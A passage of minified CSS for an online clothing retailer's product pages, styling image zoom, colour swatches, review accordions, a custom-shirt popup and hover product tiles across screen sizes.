select{font-size:1.4rem;height:3.5rem;line-height:1.4rem;padding-right:3.5rem}.pdp-main__name{line-height:1.1}.pdp-main__soldoutinfo{background:#f2f2f2;height:auto;padding:4.5rem 3.5rem;font-size:1.7rem;clear:both}.pdp-main__soldoutinfo-mobile{outline-width:0;outline-offset:0;position:relative}.pdp-main__soldoutinfo__title{font-size:2.5rem;color:#233354;margin:0 0 5rem 0}.pdp-main__soldoutinfo__text{line-height:2}.pdp-main__number{font-size:14px;font-size:1.4rem;color:#949494;margin-top:.5rem}.pdp-main__number--mobile-so{padding:0 2rem}.product-set .pdp-main__number{float:none}.pdp-main__starbox .feefo-rating{padding-top:0;text-align:left}.pdp-main__slot{display:flex;justify-content:center;width:100%}.pdp-main__slot .pdp-main__product-features{display:none}.pdp-main__slot--why-ct{margin-top:2rem;display:inline-block;width:100%}.pdp-main__slot--accordion{display:none}.pdp-main__slot--signature{text-align:center;position:relative;padding-bottom:8rem}.pdp-main__slot--speak{margin:5.5rem auto;color:#949494;border-top:1px solid #dad6d4;border-bottom:1px solid #dad6d4;padding:4rem 2.5rem 8rem}.pdp-main__signature{width:15.3rem;height:5.1rem;display:inline-block;background:url(../images/site-refresh/nick-signature.svg) no-repeat 0 0;margin:1rem auto}.pdp-main__signature-set{margin:0 auto}.pdp-main__slot-signature{line-height:2.2rem;text-align:center;margin:5rem auto 0;font-size:1.8rem}.pdp-main__slot-speak{margin:0 auto}.pdp-main__slot-set{margin-bottom:1.5rem;color:#5f5f5f;font-size:1.6rem}.pdp-main__slot-list{margin:0;padding:0}.pdp-main__back-link{padding:.8rem 0}.pdp-main__back-link:hover{text-decoration:none}.pdp-main .js-promotion-alert-message-container{display:none}.product-set__item .pdp-main .product-add-to-cart__btn{width:100%}.pdp-main__zoom{background:#fff;width:100%;display:inline-block;overflow:hidden}.pdp-main__zoom .zoom-range{border:0}.pdp-main__zoom .slick-next,.pdp-main__zoom .slick-prev{width:2.5rem;height:4rem;z-index:3}.pdp-main__zoom .slick-prev{background:url(../images/svg-icons/arrow-left.svg) no-repeat 0 0;background-size:100% 100%;left:.5rem}.pdp-main__zoom .slick-next{background:url(../images/svg-icons/arrow-right.svg) no-repeat 0 0;background-size:100% 100%;right:.5rem}.pdp-main__zoom-label{bottom:0}.pdp-main__zoom-container{top:5rem;margin:auto;width:96%;height:100%}.pdp-main__zoom-container .slick-track{margin:0}.pdp-main__inner-control{bottom:.2rem}.pdp-main__zoomed-image{-moz-transform:matrix(1,0,0,1,0,0);-ms-transform:matrix(1,0,0,1,0,0);-webkit-transform:matrix(1,0,0,1,0,0);transform:matrix(1,0,0,1,0,0);backface-visibility:unset!important;cursor:move}.pdp-main__zoomed-image.zoomed{-moz-transform:matrix(1,0,0,1,0,0);-ms-transform:matrix(1,0,0,1,0,0);-webkit-transform:matrix(1,0,0,1,0,0);transform:matrix(1,0,0,1,0,0)}.pdp-main__img-container{overflow:hidden;height:82vh!important}.pdp-main__zoom-controls{top:1.6rem;height:1.6rem}.pdp-main__zoom-icons{width:37rem;margin:0 auto}.pdp-main__feefo-slot{font-size:1.4rem}.pdp-main__feefo-slot__wrapper{margin:0 auto;max-width:102.4rem}.pdp-main__feefo-slot__toggle .feefo-rating{align-items:center;display:flex;flex-direction:column}.pdp-main__feefo-slot__toggle .feefo-rating [class^=feefo-rating__star]{width:3.4rem;height:3.4rem;background-size:3.4rem}.pdp-main__feefo-slot__toggle .feefo-rating__reviews-count{color:#5e5e5e!important;display:flex!important;font-family:Futura,Arial;font-size:1.4rem;margin-top:2.4rem!important}.pdp-main__more-info__acc-control{border:0;border-top:.1rem solid #e8e8e8;font-size:1.4rem;line-height:1.6rem;outline:0;padding:1.1rem 0;border-radius:0}.pdp-main__more-info__returns .pdp-main__more-info__acc-control{border-bottom:.1rem solid #e8e8e8}.pdp-main__more-info__toggle-icon{height:1.6rem;width:1.6rem}.js-accordion.active .pdp-main__more-info__toggle-icon--minus{display:block!important}.js-accordion.active .pdp-main__more-info__toggle-icon--plus{display:none!important}.pdp-main__more-info__acc-rating{height:1.6rem}.pdp-main__more-info__acc-rating .feefo-rating [class^=feefo-rating__star]{background-size:1.6rem;height:1.6rem;width:1.6rem}.pdp-main__more-info__acc-item{display:none}.pdp-main__more-info__acc-item .reviews-mini__item{border-bottom:0;border-top:0;flex-direction:column!important;font-size:1.4rem;width:100%;padding:2rem 0!important}.pdp-main__more-info__acc-item .reviews-mini__item:first-child,.pdp-main__more-info__acc-item .reviews-mini__item:nth-child(2){border-bottom:0;border-top:0}.pdp-main__more-info__acc-item .reviews-mini .slick-initialized .slick-slide,.pdp-main__more-info__acc-item .reviews-mini .slick-slide{padding-bottom:0}.pdp-main__more-info__acc-item .reviews-mini__stars{align-self:auto;width:auto;flex-direction:row-reverse!important;align-items:center}.pdp-main__more-info__acc-item .reviews-mini__date{margin-top:0!important;color:#373737!important}.pdp-main__more-info__acc-item .reviews-mini__comment{width:auto;margin-top:1rem!important;color:#373737!important}.pdp-main__more-info__acc-item .reviews-mini__read-more{padding:1rem 0 2.5rem!important}.pdp-main__more-info__acc-item .reviews-mini__read-more-link{border:0;line-height:normal;text-align:right!important;text-decoration:underline!important}.pdp-main__more-info__acc-item .reviews-mini__wrapper{flex-direction:column!important;margin-bottom:0!important}.pdp-main__sku{font-style:italic}.pdp-main__thumbnails-in-zoom-container.slick-initialized{top:3.7rem;left:5rem}.colour-swatching .swatch--title{line-height:1.83}.colour-swatching .swatch-label.flex-align-center2{align-items:center}.colour-swatching .swatch--name{line-height:1.5}.colour-swatching .colourSwitch{float:left;width:3.7rem;height:3.7rem;margin:.4rem;border:1px solid #949494;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.colour-swatching .colourSwitch--selected{padding:.3rem;border:1px solid #373737}.colour-swatching .blue{background:#6685af}.colour-swatching .cream{background:#faf6e3}.colour-swatching .red{background:#d16f73}.colour-swatching .neutral{background:#f8f7f7}.colour-swatching .black{background:#303030}.colour-swatching .brown{background:#9b8672}.colour-swatching .pink{background:#edb7c7}.colour-swatching .grey{background:#bcbab8}.colour-swatching .green{background:#8fb488}.colour-swatching .orange{background:#f4b37c}.colour-swatching .purple{background:#90698c}.colour-swatching .yellow{background:#f7ea97}.colour-swatching .multi{background-image:-webkit-linear-gradient(left,#6685af 0,#6685af 32%,#d16f73 33%,#d16f73 66%,#8fb488 67%,#8fb488 100%);background-image:-o-linear-gradient(left,#6685af 0,#6685af 32%,#d16f73 33%,#d16f73 66%,#8fb488 67%,#8fb488 100%);background-image:linear-gradient(to right,#6685af 0,#6685af 32%,#d16f73 33%,#d16f73 66%,#8fb488 67%,#8fb488 100%)}.colour-swatching .misc{background:#000}.colour-swatching .white{background:#fff}.colour-swatching .none{background:#fff}.pdpimage__wrap{width:100%}.pdpimage__wrap .slick-track{margin:0}.pdpimage__wrap .slick-list{width:100%}.pdpimage__wrap .slick-dots{padding:0 0 2rem 0;background-color:transparent;position:absolute;bottom:0}.pdpimage__wrap .slick-dots li button:before{border:.1rem solid #001f49}.pdpimage__wrap .slick-dots li.slick-active button:before{border:.1rem solid #fff}.pdpimage__wrap--zoom-icon{height:3.6rem;bottom:2.4rem;right:4.4rem;cursor:zoom-in}.pdpimage__wrap--zoom-icon:focus{outline:.2rem auto #373737!important;outline-offset:.4rem}.pdpimage__item--video{height:100%}.pdpimage__item--badge+.pdpimage__item--video{height:calc(100% - 26px)}.pdpsmallimage__wrap{width:8rem;border:none!important}.pdpsmallimage__wrap .slick-track{margin:0;padding:0}.pdpsmallimage__wrap .slick-current div .pdpimage__item iframe,.pdpsmallimage__wrap .slick-current div .pdpimage__item img{outline:.2rem solid #001f49;outline-offset:.2rem;border-radius:.2rem}.cs-popup{max-width:95vw;max-height:95vh;border:1px solid #bababa}.cs-popup .ui-dialog-titlebar{position:absolute;right:0;margin:0}.cs-popup .ui-dialog-content{padding:0 2rem;height:initial!important}.cs-popup .customsshirts-modal__no-thanks{margin:0 0 0 auto}.cs-popup .customsshirts-modal__no-thanks span{position:relative;background:0 0;width:100%}.cs-popup .customsshirts-modal__heading{width:max-content;margin-left:auto;margin-right:auto}.cs-popup .customsshirts-modal__heading::after{content:'';position:absolute;height:.3rem;bottom:-1rem;width:100%;left:50%;transform:translate(-50%,0);background:url(../images/svg-icons/Custom-line.svg) no-repeat center center;background-size:cover}.cs-popup .customsshirts-modal__btn{border:.2rem solid;border-image-slice:1;border-width:.2rem;border-image-source:linear-gradient(45deg,#f2ad79,#b06999,#5257b1);width:max-content;background:0 0;margin:0 auto;background:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1);-webkit-mask:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(#fff,#fff,#fff)}.cs-popup .customsshirts-modal__btn::after{content:'';position:absolute;height:2.5rem;width:2.5rem;right:.5rem;top:50%;transform:translate(0,-50%);background:url(../images/svg-icons/Custom-Icon-black.svg) no-repeat center center;background-size:cover}.otp-cs-go{border:.2rem solid!important;border-image-slice:1!important;border-width:.2rem!important;border-image-source:linear-gradient(45deg,#f2ad79,#b06999,#5257b1)!important;background:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1);-webkit-mask:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(#fff,#fff,#fff)}.otp-cs-go:hover{background:linear-gradient(#e8e8e8,#e8e8e8,#e8e8e8) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1)}.otp-cs-go:focus{border:.2rem solid #373737!important;outline:.2rem auto #373737!important;outline-width:.2rem!important;background:linear-gradient(#e8e8e8,#e8e8e8,#e8e8e8) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1)}.add-to-cart-dda.button:focus{border:.2rem solid #000!important;outline:0!important}.link-dot--hover{min-width:15rem}.recommendations__peerius .product-tile__info-wrapper{margin-top:1rem}.recommendations__peerius .product-tile__name-link{padding-top:0!important;line-height:2.2rem;height:4.4rem}.link-dot,.product-tile-dot{cursor:pointer;position:absolute;top:0;left:0}.link-dot::before,.product-tile-dot::before{content:'+';height:3.5rem;width:3.5rem;font-size:2rem;background:0 0;border:.1rem solid #fff;color:#fff;display:block;border-radius:100%;display:flex;justify-content:center;align-items:center;font-family:math}.link-dot::after,.product-tile-dot::after{content:'';height:0;width:0;background:#fff;opacity:.5;display:block;border-radius:100%;transition:all .5s ease;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.link-dot .hover-helper.indicator,.product-tile-dot .hover-helper.indicator{width:100%!important;height:100%!important}.link-dot.active .hover-helper,.link-dot:active .hover-helper,.link-dot:hover .hover-helper,.product-tile-dot.active .hover-helper,.product-tile-dot:active .hover-helper,.product-tile-dot:hover .hover-helper{bottom:0;width:17rem;height:5rem;z-index:20}.link-dot.active::after,.link-dot:active::after,.link-dot:hover::after,.product-tile-dot.active::after,.product-tile-dot:active::after,.product-tile-dot:hover::after{height:1.8rem;width:1.8rem;transition:all .25s ease}.link-dot.active .product-tile,.link-dot:active .product-tile,.link-dot:hover .product-tile,.product-tile-dot.active .product-tile,.product-tile-dot:active .product-tile,.product-tile-dot:hover .product-tile{display:block!important;position:absolute!important;width:max-content;bottom:2rem;left:3.8rem;transition:all .25s ease}.link-dot.active.mobileSettingReversed--true .product-tile,.link-dot:active.mobileSettingReversed--true .product-tile,.link-dot:hover.mobileSettingReversed--true .product-tile,.product-tile-dot.active.mobileSettingReversed--true .product-tile,.product-tile-dot:active.mobileSettingReversed--true .product-tile,.product-tile-dot:hover.mobileSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.mobileSettingReversed--true .product-tile__info,.link-dot:active.mobileSettingReversed--true .product-tile__info,.link-dot:hover.mobileSettingReversed--true .product-tile__info,.product-tile-dot.active.mobileSettingReversed--true .product-tile__info,.product-tile-dot:active.mobileSettingReversed--true .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.mobileSettingReversed--true .hover-helper,.link-dot:active.mobileSettingReversed--true .hover-helper,.link-dot:hover.mobileSettingReversed--true .hover-helper,.product-tile-dot.active.mobileSettingReversed--true .hover-helper,.product-tile-dot:active.mobileSettingReversed--true .hover-helper,.product-tile-dot:hover.mobileSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.link-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.link-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.product-tile-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.product-tile-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile,.product-tile-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile{bottom:auto}.link-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.link-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.link-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.product-tile-dot.active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.product-tile-dot:active.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--true.mobileSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.link-dot:active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.link-dot:hover.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.product-tile-dot.active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.product-tile-dot:active.mobileSettingReversed--true.mobileSettingBottom--false .product-tile,.product-tile-dot:hover.mobileSettingReversed--true.mobileSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.mobileSettingReversed--false .product-tile,.link-dot:active.mobileSettingReversed--false .product-tile,.link-dot:hover.mobileSettingReversed--false .product-tile,.product-tile-dot.active.mobileSettingReversed--false .product-tile,.product-tile-dot:active.mobileSettingReversed--false .product-tile,.product-tile-dot:hover.mobileSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.mobileSettingReversed--false .product-tile__info,.link-dot:active.mobileSettingReversed--false .product-tile__info,.link-dot:hover.mobileSettingReversed--false .product-tile__info,.product-tile-dot.active.mobileSettingReversed--false .product-tile__info,.product-tile-dot:active.mobileSettingReversed--false .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.mobileSettingReversed--false .hover-helper,.link-dot:active.mobileSettingReversed--false .hover-helper,.link-dot:hover.mobileSettingReversed--false .hover-helper,.product-tile-dot.active.mobileSettingReversed--false .hover-helper,.product-tile-dot:active.mobileSettingReversed--false .hover-helper,.product-tile-dot:hover.mobileSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.link-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.link-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.product-tile-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.product-tile-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile,.product-tile-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile{bottom:auto}.link-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.link-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.link-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.product-tile-dot.active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.product-tile-dot:active.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info,.product-tile-dot:hover.mobileSettingReversed--false.mobileSettingBottom--true .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:0}.link-dot.active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.link-dot:active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.link-dot:hover.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.product-tile-dot.active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.product-tile-dot:active.mobileSettingReversed--false.mobileSettingBottom--false .product-tile,.product-tile-dot:hover.mobileSettingReversed--false.mobileSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.popup-hideMobile--true .product-tile,.link-dot:active.popup-hideMobile--true .product-tile,.link-dot:hover.popup-hideMobile--true .product-tile,.product-tile-dot.active.popup-hideMobile--true .product-tile,.product-tile-dot:active.popup-hideMobile--true .product-tile,.product-tile-dot:hover.popup-hideMobile--true .product-tile{display:none!important}.link-dot.active.popup-hideMobile--false .product-tile,.link-dot:active.popup-hideMobile--false .product-tile,.link-dot:hover.popup-hideMobile--false .product-tile,.product-tile-dot.active.popup-hideMobile--false .product-tile,.product-tile-dot:active.popup-hideMobile--false .product-tile,.product-tile-dot:hover.popup-hideMobile--false .product-tile{display:block!important}.link-dot .product-tile,.product-tile-dot .product-tile{display:none!important;position:absolute!important}.link-dot .product-tile__img,.product-tile-dot .product-tile__img{display:none}.link-dot .product-tile__info-wrapper,.product-tile-dot .product-tile__info-wrapper{margin:0}.link-dot .product-tile__name-link,.product-tile-dot .product-tile__name-link{padding:0!important;max-width:17rem}.link-dot .product-tile__name-link::after,.product-tile-dot .product-tile__name-link::after{content:'';width:10rem;height:5rem;position:absolute;right:0;bottom:0}.link-dot .product-tile__info,.product-tile-dot .product-tile__info{padding:2rem;border-radius:.5rem;border-bottom-left-radius:0;z-index:1}.link-dot .product-tile__info::after,.product-tile-dot .product-tile__info::after{content:'';position:absolute;right:2.5rem;bottom:2.5rem;border:solid #5e5e5e;border-width:0 .2rem .2rem 0;display:inline-block;padding:.6rem;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);pointer-events:none}.link-dot .product-tile__info{padding:2rem 5rem 2rem 2rem}.link-dot .product-tile__info::after{right:2.5rem;bottom:2.5rem}@media only screen and (min-width:768px){.list--lastVisited .tiles-container .tile{width:25%}.pdp-main__media{position:sticky!important;top:5rem;z-index:5;margin-bottom:0;max-width:calc(100% - 245px)}.active-banner-strip~.main .pdp-main__media{top:8.2rem}.pdp-main__breadcrumb{width:calc(100vw - 40px)}.pdp-main .slick-prev{top:.4rem}.pdp-main__recommendation{padding-bottom:5rem;border-top:1px solid #e8e8e8}.pdp-main__details{margin-top:7.6rem;max-width:24.5rem}.pdp-main__details--top-pad{height:4.9rem;background-color:#fff;z-index:2;border-bottom:.1rem solid #f5f5f5}.pdp-main__back-link{padding:1.5rem 0}.pdp-main__atc{margin:0}.pdp-main__img-container{height:92vh!important}.pdp-main__acc-item .reviews-mini__item{padding:2rem 0!important;width:100%}.link-dot.active.popup-hideTablet--true .product-tile,.link-dot:active.popup-hideTablet--true .product-tile,.link-dot:hover.popup-hideTablet--true .product-tile,.product-tile-dot.active.popup-hideTablet--true .product-tile,.product-tile-dot:active.popup-hideTablet--true .product-tile,.product-tile-dot:hover.popup-hideTablet--true .product-tile{display:none!important}.link-dot.active.popup-hideTablet--false .product-tile,.link-dot:active.popup-hideTablet--false .product-tile,.link-dot:hover.popup-hideTablet--false .product-tile,.product-tile-dot.active.popup-hideTablet--false .product-tile,.product-tile-dot:active.popup-hideTablet--false .product-tile,.product-tile-dot:hover.popup-hideTablet--false .product-tile{display:block!important}.link-dot.active.tabletSettingReversed--true .product-tile,.link-dot:active.tabletSettingReversed--true .product-tile,.link-dot:hover.tabletSettingReversed--true .product-tile,.product-tile-dot.active.tabletSettingReversed--true .product-tile,.product-tile-dot:active.tabletSettingReversed--true .product-tile,.product-tile-dot:hover.tabletSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.tabletSettingReversed--true .product-tile__info,.link-dot:active.tabletSettingReversed--true .product-tile__info,.link-dot:hover.tabletSettingReversed--true .product-tile__info,.product-tile-dot.active.tabletSettingReversed--true .product-tile__info,.product-tile-dot:active.tabletSettingReversed--true .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.tabletSettingReversed--true .hover-helper,.link-dot:active.tabletSettingReversed--true .hover-helper,.link-dot:hover.tabletSettingReversed--true .hover-helper,.product-tile-dot.active.tabletSettingReversed--true .hover-helper,.product-tile-dot:active.tabletSettingReversed--true .hover-helper,.product-tile-dot:hover.tabletSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile{bottom:auto}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.tabletSettingReversed--false .product-tile,.link-dot:active.tabletSettingReversed--false .product-tile,.link-dot:hover.tabletSettingReversed--false .product-tile,.product-tile-dot.active.tabletSettingReversed--false .product-tile,.product-tile-dot:active.tabletSettingReversed--false .product-tile,.product-tile-dot:hover.tabletSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.tabletSettingReversed--false .product-tile__info,.link-dot:active.tabletSettingReversed--false .product-tile__info,.link-dot:hover.tabletSettingReversed--false .product-tile__info,.product-tile-dot.active.tabletSettingReversed--false .product-tile__info,.product-tile-dot:active.tabletSettingReversed--false .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.tabletSettingReversed--false .hover-helper,.link-dot:active.tabletSettingReversed--false .hover-helper,.link-dot:hover.tabletSettingReversed--false .hover-helper,.product-tile-dot.active.tabletSettingReversed--false .hover-helper,.product-tile-dot:active.tabletSettingReversed--false .hover-helper,.product-tile-dot:hover.tabletSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile{bottom:auto}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}.pdpgallery__wrap .pdpimage__item{margin-bottom:.5rem}.pdpgallery__wrap .pdpimage__wrap{width:calc(100% - 80px)}.pdpsmallimage__wrap .slick-next{top:-.4rem}.pdpimage__item--badge+.pdpimage__item--video{height:100%}}@media only screen and (min-width:1024px){.pdp-main__media{max-width:calc(100% - 32rem)}.pdp-main__breadcrumb{width:98.4rem}.quickview .pdp-main__details{padding:0}.pdp-main__slot--accordion{display:block}.pdp-main__slot--speak{padding:3rem 0}.pdp-main__zoom .slick-next,.pdp-main__zoom .slick-prev{left:-4.5rem;background-size:100%}.pdp-main__heading-slot{font-size:18px;font-size:1.8rem}.pdp-main__thumbnail-image{width:10rem!important;height:12.5rem!important;background-size:10rem 13.3rem}.pdp-main__thumbnails-container{width:10rem!important}.pdp-main__details{max-width:32rem}.cs-popup{max-width:66rem!important;min-width:66rem!important}.colour-swatching .colourSwitch:hover{padding:.3rem;border:1px solid #373737}.colour-swatching .colourSwitch:hover:after{content:' ';display:block;position:relative;top:-.4rem;left:-.4rem;border:2px solid #f5f5f5;width:3.6rem;height:3.6rem}.pdpgallery__wrap .pdpimage__wrap{width:calc(100% - 130px)}.link-dot:active::after,.link-dot:hover::after,.product-tile-dot:active::after,.product-tile-dot:hover::after{height:3.5rem;width:3.5rem}.link-dot.active.popup-hideDesktop--true .product-tile,.link-dot:active.popup-hideDesktop--true .product-tile,.link-dot:hover.popup-hideDesktop--true .product-tile,.product-tile-dot.active.popup-hideDesktop--true .product-tile,.product-tile-dot:active.popup-hideDesktop--true .product-tile,.product-tile-dot:hover.popup-hideDesktop--true .product-tile{display:none!important}.link-dot.active.popup-hideDesktop--false .product-tile,.link-dot:active.popup-hideDesktop--false .product-tile,.link-dot:hover.popup-hideDesktop--false .product-tile,.product-tile-dot.active.popup-hideDesktop--false .product-tile,.product-tile-dot:active.popup-hideDesktop--false .product-tile,.product-tile-dot:hover.popup-hideDesktop--false .product-tile{display:block!important}.link-dot.active.dektopSettingReversed--true .product-tile,.link-dot:active.dektopSettingReversed--true .product-tile,.link-dot:hover.dektopSettingReversed--true .product-tile,.product-tile-dot.active.dektopSettingReversed--true .product-tile,.product-tile-dot:active.dektopSettingReversed--true .product-tile,.product-tile-dot:hover.dektopSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.dektopSettingReversed--true .product-tile__info,.link-dot:active.dektopSettingReversed--true .product-tile__info,.link-dot:hover.dektopSettingReversed--true .product-tile__info,.product-tile-dot.active.dektopSettingReversed--true .product-tile__info,.product-tile-dot:active.dektopSettingReversed--true .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.dektopSettingReversed--true .hover-helper,.link-dot:active.dektopSettingReversed--true .hover-helper,.link-dot:hover.dektopSettingReversed--true .hover-helper,.product-tile-dot.active.dektopSettingReversed--true .hover-helper,.product-tile-dot:active.dektopSettingReversed--true .hover-helper,.product-tile-dot:hover.dektopSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true 